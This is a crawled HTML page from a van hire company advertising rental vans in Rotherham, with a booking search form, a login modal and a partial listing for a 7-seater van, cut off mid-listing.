

--- FILE ---
content_type: text/html
request_url: https://hirefleet.co.uk/serviced-areas-towns/van-hire-rotherham
body_size: 28578
content:
<!DOCTYPE html><!-- Last Published: Mon Aug 04 2025 15:34:30 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="hirefleet.co.uk" data-wf-page="65a576e143e860984eb85a19" data-wf-site="630a7a2f741fe751e030ec0f" lang="en" data-wf-collection="65a576e143e860984eb85a27" data-wf-item-slug="van-hire-rotherham"><head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-KFX3TT4','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dYzg1YT', true);
		w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/mser/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script><meta charset="utf-8"/><title>Van Hire Rotherham | hirefleet</title><meta content="We have a full fleet of vans to satisfy both commercial and residential needs. If you&#x27;re searching for van hire in Rotherham you&#x27;ve come to the right place." name="description"/><meta content="Van Hire Rotherham | hirefleet" property="og:title"/><meta content="We have a full fleet of vans to satisfy both commercial and residential needs. If you&#x27;re searching for van hire in Rotherham you&#x27;ve come to the right place." property="og:description"/><meta content="https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/63371bf104f26e63a8b79ca6_van-hire-yorkshire-4x4-hire-yorkshire.webp" property="og:image"/><meta content="Van Hire Rotherham | hirefleet" property="twitter:title"/><meta content="We have a full fleet of vans to satisfy both commercial and residential needs. If you&#x27;re searching for van hire in Rotherham you&#x27;ve come to the right place." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/63371bf104f26e63a8b79ca6_van-hire-yorkshire-4x4-hire-yorkshire.webp" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="google-site-verification=vYxZ-emvo1e3H-F6HtZwfKfy0bSg8EE-Jv5cE809uTI" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/css/hirefleet-live.webflow.shared.f1acde3c4.min.css" rel="stylesheet" type="text/css"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/css/hirefleet-live.webflow.65a576e143e860984eb85a19-e636d6eb0.min.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="357336c329f11fda46ccbd41-text/javascript"></script><script type="357336c329f11fda46ccbd41-text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="357336c329f11fda46ccbd41-text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bcbc8cd033052dc9e9400_62418930425c62489472a5f6_Artboard%202.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bcbbdc693d218f90b093c_62418930425c6272e072a5ef_Artboard%202%20(1).png" rel="apple-touch-icon"/><link href="https://hirefleet.co.uk/serviced-areas-towns/van-hire-rotherham" rel="canonical"/><link rel="preconnect" href="https://www.google.com">
<link rel="preconnect" href="https://www.gstatic.com" crossorigin>
<link rel="preconnect" href="https://www.website-files.com" crossorigin>
<link rel="preconnect" href="https://www.appspot.com" crossorigin>

<script src="https://zaraz.hirefleet.co.uk/cdn-cgi/zaraz/i.js" referrerpolicy="origin" type="357336c329f11fda46ccbd41-text/javascript"></script>
<!-- <link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7adbb123fbb68cb1c9d9_6242dacbaabf8fb8211fe1b6_cust%20Lato-Bold.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7ac55fc2d103c7dfb2e5_624336b408f56a0c1cdb0ce5_Fleet-SemiBold.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7ad39da426593f6c433b_624336ac7479d675a4b030d5_Fleet-Medium.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6343e6bdb7c5deb609d59223_633d69dbec957e2b128679f8_fa-solid-900.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/634117dc4078366062dfc19b_fa-brands-400.woff2" type="font/woff2" crossorigin>

<!-- <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFX3TT4');</script> -->
<!-- End Google Tag Manager
<!-- Event snippet for Example conversion page -->
<script type="357336c329f11fda46ccbd41-text/javascript">
/*
var price = document.getElementById('total-price');
var str = price.innerHTML;
str = str.slice(1);
console.log(str);
gtag('event', 'conversion', {'send_to': '614030041/Y3PGCP_04PUBENm15aQC',
    'value': str,
    'currency': 'USD'
  });
*/
</script> 
                        

<!-- Find and replaced GTM_CONTAINER with your account code that has a GTM- prefix  -->

<style>
.w-checkbox-input--inputType-custom {
    box-shadow: 0px 0px 3px 1px #3898ec00;
}
.w-input[disabled], .w-select[disabled], .fieldset[disabled] .w-input, fieldset[disabled] .w-select {
    cursor: not-allowed;
    background-color: #ffffff!important;
    opacity: 1;
    background: repeating-linear-gradient( 
-45deg, #ffffff80, #c7c7c78a 1px, #ffffff 1px, #ffffff 6px );
}
.error-message-green {
    border-bottom: 3px solid #4bdb4f;
    background-color: rgba(75, 219, 79, 0.01);
    color: #4bdb4f;
}
.error-message-amber {
    border-bottom: 3px solid #fdb03d;
    background-color: rgba(253, 176, 61, 0.01);
    color: #fdb03d;
}
  img {
    image-rendering: -webkit-optimize-contrast;
}
/* According Arrow */
.accordion__item > .accordion-header:after {
  font-family: "Fa solid 900";
  font-weight: 900;
  font-size: 16px;
  content: "\f077";
  color: #000;
  float: right;
  position: relative;
  display: block;
  top: 2px;
  transition: .3s all;
  transform: rotate(-180deg);
  opacity: 100;
}

.accordion__item.active > .accordion-header:after {
  transform: rotate(0deg);
}

.accordion-body.js-accordion-body {
	display: none;
}
</style>

<script type="357336c329f11fda46ccbd41-text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/096a951067e8b4bde46bfe3b3df5fb47.js" async defer crossorigin="anonymous"></script><meta property="og:url" content="https://hirefleet.co.uk/serviced-areas-towns/van-hire-rotherham" />
<style>
.size5-link::after {
  content: ' Rotherham';
}
.size3-full-clear::before {
  content: 'Van Rental Rotherham \a';
  white-space: pre;
}
</style></head><body itemtype="https://schema.org/ItemList" itemscope="itemscope" class="body"><div class="blur"></div><div id="gtag-div" class="html-embed w-embed w-iframe w-script"><!-- Google Tag Manager (noscript) --> 
<!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFX3TT4" 
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<script async src="https://www.googletagmanager.com/gtag/js?id=GTM-KFX3TT4"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){window.dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'GTM-KFX3TT4'); </script>
<!-- End Google Tag Manager (noscript) --></div><div data-animation="default" class="navbar1 active-nav1 w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" role="banner" data-no-scroll="1" data-duration="400" bind="8bdc9590-22a2-e972-4daa-ca5062e76204"><div class="nav-wrap"><a href="/" id="Hirefleet" class="brand w-nav-brand"><img src="/cdn-cgi/image/fit=contain,format=auto,width=250/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental.webp" width="250" alt="hirefleet van rental" id="logo" sizes="(max-width: 479px) 100vw, 250px" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1251/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372590754e07e5449219b6f_van-rental.webp 1251w" class="nav-logo" /></a><div class="section"><div class="w-layout-grid nav-top"><div class="notification-content"><a id="Header-Phone" href="tel:08008611001" class="nav-contact-link w-inline-block"><img src="/cdn-cgi/image/fit=contain,format=auto,width=21/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372580d7700ab2108f3a264_rent-van.webp" loading="lazy" width="21" alt="hirefleet rent van" id="header-phone" class="phone-icon" /><div class="phone"><span class="fontawesome-phone"><strong class="bold-text"></strong></span> <span class="number">0800 861 1001</span></div></a><a id="head-email" href="mailto:nationwide@hirefleet.co.uk?subject=Website%20enquiry" class="nav-contact-link w-inline-block"><img src="/cdn-cgi/image/fit=contain,format=auto,width=28/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372580d3dbe138daa82ff30_hire-a-van.webp" loading="lazy" width="28" height="28" id="header-email" alt="hirefleet hire a van" class="mail-icon" /><div class="email"><span class="fontawesome"><strong class="bold-text"></strong></span> hello@hire<span class="fleet-start">fl</span><span class="fleet-end">eet</span>.co.uk</div></a><div data-w-id="6cca449b-f846-694e-b69a-5d97c36db677" class="login"><img src="/cdn-cgi/image/fit=contain,format=auto,width=28/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6372580dda1ccba49651d73d_van-for-rent.webp" loading="lazy" width="28" height="28" id="header-login" alt="hirefleet van for rent" class="login-icon" /><div id="login-block" class="login-bl"><span class="fontawesome"><strong class="bold-text-copy"></strong></span> login</div></div><a href="#" class="w-inline-block"><div id="logout-block" class="logout-bl"><span class="fontawesome"><strong class="bold-text red"> </strong></span>logout</div></a></div><div class="nav1-menu-wrap"><div class="menu-button w-nav-button"><img src="/cdn-cgi/image/fit=contain,format=auto,width=20/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7a5fa3e23bd8f256c5a8_Menu%20Icon.webp" width="20" data-sizes="[{&quot;max&quot;:991,&quot;size&quot;:&quot;20px&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;100vw&quot;}]" alt="" class="menu-icon" /></div></div></div></div></div><div class="sub"><div class="sub-links-wrap"><nav role="navigation" class="sub-links w-nav-menu"><a href="/" class="nav-link w-nav-link">Home</a><div data-hover="true" data-delay="0" class="w-dropdown"><div class="dropdown-toggle w-dropdown-toggle"><div class="nav-link"><a href="/self-drive-van-hire-vehicles">Our Vehicles</a></div></div><nav class="dropdown w-dropdown-list"><div bind="8508915e-2267-19cf-958c-26909984d421" class="w-dyn-list"><div bind="8508915e-2267-19cf-958c-26909984d422" role="list" class="w-dyn-items"><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/small-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Small Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/medium-sized-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Medium Sized Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/long-wheel-base-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Long Wheel Base Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/extra-long-wheel-base-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Extra Long Wheel Base Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/luton-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Luton Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/dropside-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Dropside Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/flatbed-van-hire-with-tail-lifts" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Flatbed Vans With Tail Lifts</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/dropside-tail-lift-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">Dropside Vans With Tail Lifts</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/4x4-pickup-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">4x4 Double Cab Pickup Trucks</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/6-seater-crew-cab-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">6 Seater Double Crew Cab Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/7-seater-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">7 Seater Vans</a></div><div bind="8508915e-2267-19cf-958c-26909984d423" role="listitem" class="w-dyn-item"><a href="/van-hire/9-seater-van-hire" bind="71bfb897-4fe7-dcb2-6996-88601cf189dc" class="nav-link w-dropdown-link">9 Seater Vans</a></div></div></div></nav></div><a href="/about" class="nav-link w-nav-link">About</a><a href="/news" class="nav-link w-nav-link">News</a><a href="/van-hire-faq" class="nav-link w-nav-link">FAQ&#x27;s</a><a href="/vehicle-technician-jobs-doncaster" class="nav-link w-nav-link">Vacancies</a><a href="/contact" class="nav-link w-nav-link">Contact</a></nav></div></div></div><div aria-labelledby="Popup Modal" role="dialog" aria-modal="true" class="modal-wrapper"><div class="modal-container"><h3 class="heading-57">Welcome to hire<span class="fleet-start">fl</span><span class="fleet-end">eet</span></h3><div class="w-form"><form id="email-form" name="email-form" data-name="Email Form" method="post" data-wf-page-id="65a576e143e860984eb85a19" data-wf-element-id="b04ccea6-2b73-e672-7c1f-6feeff8ad161"><input class="text-field bottom-margin-field w-input" maxlength="256" name="email" data-name="email" placeholder="Email" type="text" id="username" required=""/><div class="div-block-61"><a href="#" class="link-2"><span class="fontawesome-view"><strong id="popup-showpass" class="view"></strong></span></a><input class="text-field bottom-margin-field tippy w-input" maxlength="256" name="Password-3" data-tippy-content="Caps Lock is on" data-name="Password 3" placeholder="Password" type="password" id="Password" required=""/></div><div class="recaptcha"><div class="w-embed"><!--
<div class="g-recaptcha"
                 data-sitekey="6Ld65KAdAAAAAFrw1In2dFlpNsBwf99gp5h9EFFc">
            </div>
            --></div></div><a id="email-link-login" href="#" class="email-signup">Send Magic Link</a><div id="verif-otp-par" class="verif-otp"><div class="top-help-txt">Your OTP has been sent via email</div><input class="text-field w-input" maxlength="256" name="otp" data-name="otp" placeholder="Otp" type="text" id="otp-field"/><div id="otp-tim-div" class="otp-tim-div"><div>A One Time Passcode has been sent via email &amp; will expire in <span id="otptimer" class="otp-timer">05:00</span></div></div><a id="otp-send-butt" href="#" class="login-button marg-top w-button">Verify</a><div id="otp-err-txt" class="otp-error">Oops! Something went wrong while submitting the form.</div></div></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div><a id="close-butt" role="button" href="#" class="modal-close_btn"><span class="sr-only">Close Modal</span><span id="login-close" aria-hidden="true">×</span></a><div id="log-butt-row" class="log-butt-row"><div class="sub-log-butt-row"><a id="forgot-pass" href="#" class="forgot-password">Forgot password?</a><a id="login-butt" href="#" class="login-button w-button">Login now</a></div><div class="terms light">By clicking &#x27;Login now&#x27; you accept our <a href="https://hirefleet.co.uk/help/privacy" target="_blank" class="green">privacy policy</a></div></div><div id="error-text" class="error-message">error text</div><div id="magic-lnk-exp" class="magic-link-exp">LINK EXPIRED PLEASE LOGIN AGAIN</div><div id="error-text" class="session-expired">Session expired</div></div><div aria-hidden="true" tabindex="-1" id="w-node-b04ccea6-2b73-e672-7c1f-6feeff8ad183-ff8ad158" class="modal-close_area"></div></div><div id="header" class="wrapper m0-100-header"><div class="category-detail-wrap all-products-header"><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent.webp" alt="happy customers in back of self drive van for rent" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2400/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bdcaa3591b54e5f85286d_self-drive-van-for-rent.webp 2400w" sizes="(max-width: 2400px) 100vw, 2400px" id="town_image" class="cover-image" /><div bind="fca74863-1358-d31a-6a0c-e215006f05ec" data-w-id="75b629f6-2d75-7e61-7829-34c93e440238" class="header-image-overlay"></div><div class="section"><div class="w-layout-grid headline-grid"><div id="w-node-_75b629f6-2d75-7e61-7829-34c93e44023b-4eb85a19" class="headline-wrap-centered"><div class="text-label">You&#x27;re searching</div><div class="w-container"><h1 class="heading-61">Van Hire Rotherham</h1></div><div class="heading-58 w-richtext"><p>We have a full fleet of vans to satisfy both commercial and residential needs. If you’re searching for van hire in Rotherham you’ve come to the right place.</p></div></div></div></div></div></div><section id="search" class="wrapper m-80-50-copy"><div class="search-section"><div class="form-block w-form"><form id="booking-form" name="wf-form-booking-form" data-name="booking form" method="get" class="form-2" data-wf-page-id="65a576e143e860984eb85a19" data-wf-element-id="9bd1b443-6f68-4589-599a-4f3d733cfdc8"><div class="div-block-49"><div class="div-block-48"><div class="dates1-copy"><div class="placeholder">Select dates:</div><div class="placeholder-2">Dates:</div><input class="search-field-1 datepicker selection test-pick w-input" maxlength="256" name="both-date" data-name="both date" placeholder="Dates" type="text" id="both-date"/></div><div class="dates1"><div class="placeholder">Pickup Date:</div><input class="search-field-1 datepicker selection w-input" maxlength="256" name="start-date" data-name="start date" placeholder="" type="text" id="start-date"/></div></div><div class="div-block-48-copy"><div class="time"><div class="placeholder">Select pickup time:</div><div class="placeholder-2">Pickup time:</div><select id="start-time" name="start-time" data-name="start time" class="select-field selection w-select"></select></div><div class="dates2"><div class="placeholder">Dropoff Date:</div><input class="search-field-2 datepicker2 selection w-input" maxlength="256" name="end-date" data-name="end date" placeholder="" type="text" id="end-date"/></div><div class="time"><div class="placeholder">Select return time:</div><div class="placeholder-2">Return time:</div><select id="end-time" name="end-time" data-name="end time" class="select-field selection _2 w-select"></select></div><div class="div-block-69"><div class="placeholder">Age:</div><select id="age" name="age" data-name="age" class="select-field-2 selection w-select"><option value="23">23-24</option><option value="25">25-75</option></select></div></div></div><input type="submit" data-wait="Please wait..." id="Filters" data-todo="search-todo" class="submit-button w-button" value="Details"/></form><div class="success-message-2 w-form-done"></div><div class="w-form-fail"></div></div></div></section><div class="filter-sect"><div class="range-embed w-embed"><input type="text" class="js-range-slider" name="price_slider" value="" /></div><div class="available-fil-div"><a filter-by="instock" href="#" class="available-filt-link">available</a><a filter-by="sold" href="#" class="available-filt-link">Limited Availability</a></div><a filter-by="Strategy" href="#" class="reset-filter">Reset All</a><div class="range-filter"><a id="price-filter-link" filter-by="75-100" href="#" class="test-price-link">£75 - 100</a></div></div><section id="booking-section" class="wrapper m80-0-copy filters-parent-div"><div class="section"><div class="sort w-form"><form id="email-form-3" name="email-form-3" data-name="Email Form 3" method="get" class="form-6" data-wf-page-id="65a576e143e860984eb85a19" data-wf-element-id="287678cc-bff0-0d95-00b8-ca02d2190bff"><div class="placeholder-4">Sort order:</div><label for="van-sort" class="placeholder-3">Sort Order:</label><select id="van-sort" name="sort" data-name="sort" class="select-field-4 selection w-select"><option value="available">Available First</option><option value="price-desc">Price Desc</option><option value="price-asc">Price Asc</option></select></form><div class="w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div><div class="sort-butt-div"><a id="avail-sort-butt" sort-by=".filt-available" href="#" class="available-sort w-button">Available</a><a id="price-sort-butt" sort-by=".price-amount" href="#" class="price-sort w-button">Price low</a><a id="price-high-sort-butt" sort-by=".price-amount" href="#" class="price-high-sort w-button">Price High</a></div></div></section><div class="wrapper m80-50 w-condition-invisible"><div class="section"><div class="w-dyn-list"><div class="empty-state-5 w-dyn-empty"><div>No items found.</div></div></div></div></div><div class="wrapper m80-50"><div class="section"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddd" class="w-dyn-list"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dde" role="list" class="product3-grid w-clearfix w-dyn-items"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b38a-4eb85a19" role="listitem" class="van-collection w-dyn-item"><div itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope="itemscope" class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/7-seater-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">1000</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">1700.0</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">1700.0</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img class="cover-image left" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view.webp" alt="hirefleet 7 seater van hire side view" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" sizes="100vw" itemprop="image" loading="lazy" bind="be713965-ad28-71a7-a17e-c70784f46c62" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/633474590e5b7353a7256465_9-seater-minibus-self-drive-hire-side-view.webp 4000w" /><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0a" class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">15</div><div bind="5a7b95f6-7ae7-fb59-2c63-67ef9f2c1ba1" data-w-id="5b89f41a-fb47-3561-e4bc-eab73513b3ba" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a itemprop="name" href="/van-hire/7-seater-van-hire" class="size5-link">7 Seater Van Hire</a><div itemprop="position" class="position">15</div></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">kg</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-_5b89f41a-fb47-3561-e4bc-eab73513b3da-4eb85a19" class="div-block-43"><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8b" class="similar">Ford Transit, Citroen Relay</div><div bind="5c85fae7-cb6b-3b79-3148-2344813d7e8c" class="similar"> or similar</div></div><div 